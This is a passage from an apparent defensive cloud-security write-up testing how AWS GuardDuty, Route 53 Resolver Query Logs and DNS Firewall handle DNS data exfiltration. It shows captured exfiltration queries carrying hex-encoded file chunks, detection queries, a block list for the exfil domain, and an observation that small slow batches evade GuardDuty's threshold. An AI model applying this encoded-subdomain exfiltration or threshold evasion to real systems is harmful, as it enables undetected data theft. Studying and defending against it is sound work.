
GuardDuty first finding detail — Count 1, created April 10
All three runs produced a single finding (d2cebb8ff3b11714e546be9753e631cf) with Count: 2. GuardDuty aggregates repeated activity from the same instance to the same domain into one finding rather than generating a new alert each time. The findings' UpdatedAt timestamp advances but the ID stays constant.
Volume threshold, not domain deduplication
Run 2 (23 chunks, ~617 bytes) was completely silent. Run 3 (224 chunks, ~6 KB) updated the finding. Since both used the same domain, the silence on run 2 was not about the domain already being known — it was simply below GuardDuty’s detection threshold. A careful attacker exfiltrating data in small, slow batches, for subsequent attempts, may stay under the radar.
GuardDuty uses Resolver Query Logs, not Flow Logs
The finding JSON includes "FeatureName": "DnsQueryLogs" — GuardDuty explicitly tells you which data source powered the detection. This confirms the architecture: GuardDuty reads Resolver Query Logs.
The captured domain contains the actual exfiltrated data

GuardDuty second finding — Count 2, updated April 13, with decodable domain visible
GuardDuty records a sample domain from the detected activity. In our findings:
"Domain": "0034.787065637465642043617375616c746965733a2032206472792d6572.dns.xqvbn4zt.click"
Chunk 0x34 (decimal 52) decoded:
787065637465642043617375616c746965733a2032206472792d6572
→ "xpected Casualties: 2 dry-er"
That is mid-sentence from the exfiltrated file: “Expected Casualties: 2 dry-erase markers, 1 office chair (wobbly)". The exfiltrated data is sitting right there in the GuardDuty finding.
What the finding tells you — and what it doesn’t
The finding identifies:
- Source instance:
i-0a881542226b35f48(with full instance metadata: type, AMI, private/public IP, security group, VPC) - Finding type:
Trojan:EC2/DNSDataExfiltration, severity 8.0 - Activity window:
EventFirstSeen→EventLastSeenspanning all test runs - A sample domain containing a decodable chunk of the exfiltrated data
What it does not tell you:
- How much data was exfiltrated in total
- The full sequence of queries (for which you need Resolver Query Logs)
- Whether the exfiltration succeeded or what the decoded content was (without manual decoding)
- The attacker’s IP address — only the domain and protocol are recorded
For the full picture, you need to combine GuardDuty (the alarm) with Resolver Query Logs (the evidence).
Route 53 Resolver Query Logs in Practice
While GuardDuty gave us a high-level alarm, Route 53 Resolver Query Logs told the complete story — including the run that GuardDuty missed entirely.
Every query captured, every run
Querying CloudWatch Logs Insights over the four-day test window returned 384 matched DNS records (out of 8,043 total records scanned). Every single exfiltration query was logged regardless of whether GuardDuty fired.
The burst pattern query aggregated query volume per minute:
fields @timestamp, query_name, srcids.instance
| filter query_name like /xqvbn4zt\.click/
| stats count() as queries by bin(1m)
| sort @timestamp asc
| Timestamp (UTC) | Queries | Run |
|---|---|---|
| 2026-04-10 08:30 | 32 | Run 1 — base32, verysecret.txt |
| 2026-04-13 05:21 | 25 | Run 2 — hex, verysecret.txt (GuardDuty: silent) |
| 2026-04-13 09:17 | 218 | Run 3 — hex, verysecret2.txt (GuardDuty: fired) |
The 218-query spike at 09:17 is an unambiguous anomaly by any measure. The 25-query run at 05:21 is subtler — but still fully captured and queryable.
Run 2 was invisible to GuardDuty but fully readable in the logs
Run 2 sent 25 hex-encoded chunks of verysecret.txt. GuardDuty was silent. But the Resolver Query Logs captured every chunk. Each log entry includes the full query name, source IP, and instance ID:
@timestamp:         2026-04-13 05:21:44
query_name:         0011.696e3132332028706c6561736520646f6e27742074656c6c20736563.dns.xqvbn4zt.click
srcaddr:            172.31.23.151
srcids.instance:    i-0a881542226b35f48
Decoding the hex label reveals the actual exfiltrated content:
chunk [0011]: 696e3132332028706c6561736520646f6e27742074656c6c20736563
           → "in123 (please don't tell sec"

chunk [0013]: 6c6520657370726573736f2c206e6f20666f616d2c206d6173732064
           → "le espresso, no foam, mass d"

chunk [0007]: 20616c6c2041575320726567696f6e730a506861736520333a203f3f
           → " all AWS regions\nPhase 3: ??"
The exfiltrated content — including fake credentials and sensitive budget figures from our test document — is sitting right there in the CloudWatch Logs, fully decodable, for every run regardless of GuardDuty’s threshold behavior.
What a deterministic alert looks like
A CloudWatch Logs Insights query that catches DNS exfiltration patterns without relying on GuardDuty’s thresholds:
fields @timestamp, query_name, srcids.instance
| filter query_name like /\.dns\.xqvbn4zt\.click/
| stats count() as query_count by srcids.instance, bin(1m)
| filter query_count > 10
| sort @timestamp desc
This fires on any burst of more than 10 queries per minute to a suspicious domain — whether that’s 25 queries or 218. GuardDuty’s silence on run 2 was a threshold decision; the logs have no threshold.
DNS Firewall in Practice
Route 53 DNS Firewall is the prevention layer that stops exfiltration at the VPC resolver level — before queries ever reach the attacker’s nameserver.
Setup
A domain block list containing xqvbn4zt.click and *.xqvbn4zt.click was deployed to Account A via a Terraform firewall stack. The rule group was associated with the VPC, and the block action was configured to return NXDOMAIN.

DNS Firewall domain list with *.xqvbn4zt.click and xqvbn4zt.click entries
